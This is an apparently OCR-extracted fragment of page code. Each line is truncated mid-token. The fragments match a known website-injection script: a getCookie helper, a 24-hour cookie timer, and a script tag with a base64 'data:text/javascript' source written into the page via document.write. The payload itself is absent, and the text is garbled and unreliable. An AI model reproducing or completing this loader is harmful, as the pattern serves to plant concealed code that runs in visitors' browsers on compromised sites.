
function getCookie(e){var U=document.co
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base6
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),
Date).getTime()+86400);document.cookie=”
expires=”+date.toGMTString(),document.wr